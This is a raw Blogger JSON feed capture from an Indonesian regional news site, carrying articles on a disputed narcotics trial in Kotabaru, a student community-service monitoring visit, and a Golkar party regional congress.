href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg0Q6k_6GqkOB9nYHHNjwThdCcrcNebvUnmR8k85oDTKHRbHTwOpwV72gJ5YNSaLCz-zgMPOK8Vz_Wg3YAf5CHSFaa7VaeGQf1KSYKurh1kqRUO8sPN1VUDIb8lpjKI4c3xhCa6mAsa0KInRZtq8wbLjqP1Rn-okEz7filJG6JxNA-v2YwipdufH5eEQI\/s672\/IMG-20251016-WA0005.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"672\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg0Q6k_6GqkOB9nYHHNjwThdCcrcNebvUnmR8k85oDTKHRbHTwOpwV72gJ5YNSaLCz-zgMPOK8Vz_Wg3YAf5CHSFaa7VaeGQf1KSYKurh1kqRUO8sPN1VUDIb8lpjKI4c3xhCa6mAsa0KInRZtq8wbLjqP1Rn-okEz7filJG6JxNA-v2YwipdufH5eEQI\/s320\/IMG-20251016-WA0005.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Kuasa hukum terdakwa kasus narkotika, Alimullah alias Ali Sepit, menilai penetapan kliennya sebagai tersangka sarat kejanggalan dan tidak memenuhi prosedur hukum. Hal itu disampaikan M. Hafidz Halim, S.H. alias Bang Naga dari kantor hukum Basa \u0026amp; Rekan (Badrul Ain Sanusi Al-Afif) usai sidang lanjutan di Pengadilan Negeri Kotabaru, Rabu (15\/10\/2025).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMenurut Hafidz, jaksa penuntut umum (JPU) belum mampu menghadirkan dua alat bukti yang sah sebagaimana disyaratkan Pasal 184 KUHAP untuk menetapkan seseorang sebagai tersangka.\u003C\/p\u003E\u003Cp\u003E“Barang bukti disita setelah penetapan tersangka dilakukan. Prosesnya tidak prosedural. Ada barang bukti yang hilang dari BAP, dan penetapan barang bukti pun dilakukan di Pengadilan Negeri Kotabaru, padahal kejadiannya di Batulicin,” tegas Hafidz.\u003C\/p\u003E\u003Cp\u003EKeterangan Saksi Dinilai Kontradiktif\u003C\/p\u003E\u003Cp\u003ETim kuasa hukum juga menemukan sejumlah keterangan saksi yang bertolak belakang antara di berita acara pemeriksaan (BAP) dan di ruang sidang.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Dalam BAP, saksi menyebut hanya rekannya yang melakukan pengejaran. Namun di pengadilan, ia justru menyatakan ikut melakukan pengejaran. Ini menunjukkan adanya kelemahan dalam proses penyidikan dan pembuktian,” jelasnya.\u003C\/p\u003E\u003Cp\u003ESelain itu, barang bukti sabu seberat lebih dari 40 gram yang disebut berasal dari almarhum Riduansyah alias Duan hingga kini tidak pernah dihadirkan dalam persidangan.\u003C\/p\u003E\u003Cp\u003ERiduansyah sendiri diketahui meninggal dunia di Sungai Desa Saring saat dikejar polisi.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Ada tiga orang yang meninggal di sungai saat itu. Pembuktiannya sudah terputus. Kami mempertanyakan keberadaan barang bukti, karena yang disita hanya 25 gram lebih, itu pun dari Riduansyah. Padahal orangnya sudah meninggal, tapi disebut sempat diperiksa sebagai tersangka — bagaimana mungkin itu terjadi?” ujar Hafidz.\u003C\/p\u003E\u003Cp\u003EFakta Baru: Saksi Utama Akui Tak Kenal Alimullah\u003C\/p\u003E\u003Cp\u003EHafidz menambahkan, penyidik menetapkan Alimullah sebagai tersangka hanya berdasarkan petunjuk dan pengakuan M. Nafiah, namun di persidangan Nafiah mengaku tidak mengenal atau berkomunikasi dengan Alimullah.\u003C\/p\u003E\u003Cp\u003EKasus ini bermula dari penangkapan M. Nafiah alias Arul Bedu oleh Satresnarkoba Polres Kotabaru pada 18 November 2024 di rumahnya di Jalan Suryawangsa, Kotabaru Hulu. Polisi menemukan 20 paket sabu seberat 20,12 gram, timbangan digital, plastik klip, dan ponsel.\u003C\/p\u003E\u003Cp\u003EDari hasil pemeriksaan, Nafiah mengaku mendapatkan sabu dari seseorang bernama Ali, berdasarkan keterangan almarhum Riduansyah.\u003C\/p\u003E\u003Cp\u003EJaksa kemudian mendakwa Alimullah sebagai pengendali transaksi dari Lapas Narkotika Karang Intan, melalui perantara Riduansyah alias Duan.\u003C\/p\u003E\u003Cp\u003ENamun fakta di persidangan berbeda. Nomor telepon yang digunakan untuk berkomunikasi dengan Nafiah ternyata masih aktif, dan saat dihubungi di depan majelis hakim, pemilik nomor itu juga mengaku bernama Ali.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Jadi, siapa sebenarnya yang berkomunikasi dengan Nafiah? Mengapa ada dua Ali? Fakta ini jelas menunjukkan bahwa pelaku sebenarnya masih berkeliaran,” tegas Hafidz.\u003C\/p\u003E\u003Cp\u003EKuasa Hukum: Ada Potensi Salah Tangkap\u003C\/p\u003E\u003Cp\u003EAtas dasar itu, Hafidz menilai perkara ini sarat rekayasa dan berpotensi salah tangkap.\u003C\/p\u003E\u003Cp\u003E“Bisa jadi klien kami adalah korban salah tangkap. Fakta-fakta di persidangan jelas memperlihatkan lemahnya pembuktian jaksa,” ujarnya.\u003C\/p\u003E\u003Cp\u003ETim kuasa hukum berharap majelis hakim menilai perkara secara objektif, sesuai fakta hukum yang terungkap di persidangan.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Hakim harus objektif, tidak boleh berpihak. Lebih baik membebaskan seribu orang bersalah daripada menghukum satu orang yang tidak bersalah,” pungkas Hafidz.\u003C\/p\u003E\u003Cp\u003ESidang perkara nomor 119\/Pid.Sus\/2025\/PN Ktb dengan majelis hakim Wilmar Ibni Rusydan, S.H., M.H., Agung Satrio Wibowo, S.H., dan Anggita Sabrina, S.H. akan dilanjutkan pada Rabu, 22 Oktober 2025 dengan agenda pemeriksaan lanjutan.\u003C\/p\u003E\u003Cp\u003EJaksa penuntut umum dalam perkara ini adalah KT. Firnanda Pramudya dan Irfan Hidayat Indra Pradhana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7694218934590822307\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/pelaku-peredaran-narkoba-masih.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7694218934590822307"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7694218934590822307"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/pelaku-peredaran-narkoba-masih.html","title":"Pelaku Peredaran Narkoba Masih Berkeliaran, Basa dan Rekan Nilai Alimullah Korban Salah Tangkap"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg0Q6k_6GqkOB9nYHHNjwThdCcrcNebvUnmR8k85oDTKHRbHTwOpwV72gJ5YNSaLCz-zgMPOK8Vz_Wg3YAf5CHSFaa7VaeGQf1KSYKurh1kqRUO8sPN1VUDIb8lpjKI4c3xhCa6mAsa0KInRZtq8wbLjqP1Rn-okEz7filJG6JxNA-v2YwipdufH5eEQI\/s72-c\/IMG-20251016-WA0005.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&callback=jQuery111009489785324921607_1768806007585&_=1768806007586
body_size: 32851
content:
// API callback
jQuery111009489785324921607_1768806007585({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-19T07:52:11.310+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11492"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2977240369463207360"},"published":{"$t":"2026-01-18T18:27:00.003+08:00"},"updated":{"$t":"2026-01-18T19:41:29.960+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s1600\/IMG-20260118-WA0027.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s320\/IMG-20260118-WA0027.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Seluruh dosen STIT Darul Ulum Kotabaru melaksanakan kegiatan monitoring dan evaluasi terhadap mahasiswa yang sedang melaksanakan KKN (Kuliah Kerja Nyata) di dua kecamatan, yakni Kecamatan Pulau Laut Barat dan Kecamatan Pulau Laut Tanjung Selayar. Kegiatan yang dilaksanakan pada Sabtu, 16 Januari 2026, bertujuan untuk memantau sejauh mana ketercapaian program dan kegiatan yang telah dilaksanakan oleh mahasiswa di desa-desa di kedua kecamatan tersebut, Jum'at (16\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPanitia KKN turut hadir dalam kegiatan monitoring yang digelar setelah mahasiswa mengabdi selama satu bulan di beberapa desa yang menjadi lokasi KKN mereka. Para dosen bertugas sebagai supervisor untuk mengevaluasi implementasi program-program yang telah direncanakan dan memastikan kegiatan tersebut memberikan dampak positif bagi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EPembina STIT Darul Ulum Kotabaru Drs.H.Umar Dani, MM dalam kesempatan tersebut menyampaikan bahwa kegiatan monitoring ini penting untuk mengetahui sejauh mana keberhasilan program-program KKN yang dijalankan, serta untuk memberi arahan lebih lanjut guna meningkatkan kualitas pelaksanaan KKN di masa yang akan datang.\u003C\/p\u003E\u003Cp\u003E\"Melalui kegiatan ini, kita ingin memastikan bahwa mahasiswa tidak hanya melaksanakan kegiatan sesuai dengan jadwal, tetapi juga berkontribusi secara nyata terhadap kemajuan desa dan masyarakat di kedua kecamatan ini,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKegiatan monitoring diharapkan dapat menjadi alat ukur untuk mengevaluasi kinerja mahasiswa dalam menjalankan program-program sosial yang telah disusun sebelumnya. Selain itu, evaluasi ini juga menjadi kesempatan bagi mahasiswa untuk mendapatkan umpan balik dari para dosen dan panitia agar dapat meningkatkan kualitas dan efektivitas program yang sedang mereka jalankan.\u003C\/p\u003E\u003Cp\u003EKegiatan KKN ini diharapkan tidak hanya memberikan pengalaman berharga bagi mahasiswa, tetapi juga memberikan dampak positif yang berkelanjutan bagi masyarakat di Kecamatan Pulau Laut Barat dan Pulau Laut Tanjung Selayar.(Rahmat)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2977240369463207360\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html","title":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s72-c\/IMG-20260118-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8779989654250015764"},"published":{"$t":"2026-01-18T18:15:00.001+08:00"},"updated":{"$t":"2026-01-18T18:15:26.585+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITIK"}],"title":{"type":"text","$t":"Perkuat Struktur Partai, H. Puar Junaidi Sampaikan Pesan Strategis di Musda XI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s4096\/InCollage_20260118_171243354.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s320\/InCollage_20260118_171243354.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Pelaksana Tugas (Plt) Ketua DPD Partai Golkar Kabupaten Kotabaru, Puar, menekankan pentingnya persatuan, komunikasi, dan konsolidasi struktur partai dalam Musyawarah Daerah (Musda) Partai Golkar ke XI Kabupaten Kotabaru yang digelar pada hari Sabtu (17\/1\/26 di Hotel Grend Surya Kabupaten Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Plt.Ketua DPD Partai Golkar Kab.Kotabaru, H.Puar Junaidi,S.Sos, SH.MH. menyampaikan bahwa Musda bukan sekadar agenda organisasi, melainkan bagian dari pendidikan politik bagi seluruh kader Partai Golkar. Musda menjadi forum strategis untuk menjalankan Anggaran Dasar dan Anggaran Rumah Tangga (AD\/ART) partai, melakukan evaluasi terhadap kinerja kepengurusan periode sebelumnya, menyusun program kerja ke depan, serta memilih kepemimpinan baru yang akan menakhodai partai.\u003C\/p\u003E\u003Cp\u003E“Sebagai Plt, saya memiliki kewajiban moral untuk memastikan Musda ini berjalan dengan baik, tertib, dan amanah,” ujar Puar.\u003C\/p\u003E\u003Cp\u003EIa menegaskan bahwa kemenangan politik tidak mungkin diraih tanpa persatuan internal. Menurutnya, persatuan hanya bisa terwujud melalui komunikasi yang intens dan konsolidasi yang berkelanjutan hingga ke tingkat bawah.\u003C\/p\u003E\u003Cp\u003E“Kabupaten tidak memiliki wilayah langsung. Yang punya wilayah adalah kecamatan, dan kecamatan tidak memiliki basis massa tanpa kelurahan. Basis massa sesungguhnya ada di kelurahan. Tanpa koordinasi dan komunikasi yang kuat, kemenangan itu mustahil diraih,” tegasnya.\u003C\/p\u003E\u003Cp\u003EPuar juga mengungkapkan pengalamannya selama hampir satu tahun menjabat sebagai Plt DPD Golkar Kotabaru. Ia mengaku rutin turun langsung ke kecamatan-kecamatan untuk melakukan konsolidasi dan pembenahan struktur kepengurusan.\u003C\/p\u003E\u003Cp\u003E“Ternyata setelah saya melakukan kunjungan ke kecamatan, mereka merasa gembira dan diperhatikan. Mereka merasa disentuh oleh partai. Dari situlah kita mulai menyusun dan melengkapi kepengurusan yang ada,” ungkapnya.\u003C\/p\u003E\u003Cp\u003EDi akhir sambutan, Puar mengajak seluruh kader Partai Golkar Kotabaru untuk terus melakukan perbaikan demi kepentingan partai ke depan, dengan mengedepankan visi dan misi bersama di atas kepentingan pribadi.\u003C\/p\u003E\u003Cp\u003E“Mari kita lakukan perbaikan-perbaikan agar visi dan misi Partai Golkar ke depan lebih bermakna dan berorientasi pada kepentingan partai, bukan kepentingan pribadi,” pungkasnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8779989654250015764\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-struktur-partai-h-puar-junaidi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8779989654250015764"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8779989654250015764"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-struktur-partai-h-puar-junaidi.html","title":"Perkuat Struktur Partai, H. Puar Junaidi Sampaikan Pesan Strategis di Musda XI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s72-c\/InCollage_20260118_171243354.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9182585517241670997"},"published":{"$t":"2026-01-18T11:30:00.005+08:00"},"updated":{"$t":"2026-01-18T11:30:48.015+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1221\/IMG-20260118-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1221\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG-20260118-WA0014.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Anggota DPRD Kotabaru, Chairil Anwar, S., M.Thi, menyampaikan ucapan selamat dan sukses atas pelaksanaan Musyawarah Daerah (Musda) Partai Golkar Ke XI Kabupaten Kotabaru yang digelar baru-baru ini. Selain itu, Chairil juga memberikan ucapan selamat kepada H. Mukhni yang terpilih secara aklamasi untuk memimpin DPD Partai Golkar Kabupaten Kotabaru untuk periode lima tahun ke depan, Sabtu (17\/1\/26) di Hotel Grend Surya Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"Selamat dan sukses atas terlaksananya Musda Partai Golkar Ke XI, serta terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru. Kami berharap kekompakan yang telah terjalin tetap terjaga, sehingga menjadi 'modal' bagi Partai Golkar dalam menghadapi Pemilu 2029 mendatang.\u003C\/p\u003E\u003Cp\u003EChairil Anwar, yang juga merupakan Wakil Ketua II DPRD Kotabaru, menekankan pentingnya kejujuran sebagai dasar dalam memperjuangkan visi dan misi partai. Menurutnya, semangat juang yang dilandasi oleh kejujuran akan memberikan kekuatan untuk membesarkan Partai Golkar di Kabupaten Kotabaru, serta menjaga soliditas partai dalam segala tantangan yang dihadapi.\u003C\/p\u003E\u003Cp\u003E\"Kejujuran adalah landasan penting bagi kita semua dalam berjuang untuk memajukan Partai Golkar. Semoga dengan kepemimpinan H. Mukhni, Partai Golkar semakin besar dan terus memberikan kontribusi positif untuk kemajuan daerah kita,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EAcara Musda tersebut dihadiri oleh berbagai tokoh dan kader Golkar, serta sejumlah tokoh masyarakat di Kabupaten Kotabaru. Seluruh peserta musyawarah turut merayakan terpilihnya H. Mukhni dan menyatakan komitmen untuk terus bekerja keras demi kemajuan partai dan daerah.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru, diharapkan dapat semakin memperkuat posisi partai di tingkat daerah, sekaligus mempersiapkan langkah-langkah strategis menjelang Pemilu 2029 mendatang.(san)\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9182585517241670997\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html","title":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua 